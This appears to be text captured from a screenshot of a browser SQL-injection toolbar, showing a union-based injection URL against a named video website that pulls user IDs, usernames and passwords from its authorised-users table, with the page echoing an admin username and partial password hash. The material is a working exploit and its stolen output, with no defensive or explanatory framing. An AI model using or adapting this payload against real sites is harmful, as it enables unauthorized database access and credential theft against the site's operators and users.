 Encryption Encoding
Load Split Run
http://www.ubraintv.com/watchchannel.php
?id=4' union select 1,user(),( select
group_concat(id,0x7e,username,0x7e,password)
from ubraintv.authorised_users ),4,5,6,7 %23
Enable Post data
Enable Referer
UBrainTV
United Brain Networks
Search
HOME VIDEOS CHANNELS SPEAKERS NEWS BUSINESS LIBRARY PHOTOS BLOG EVENTS CLUB
1~admin~325bf4e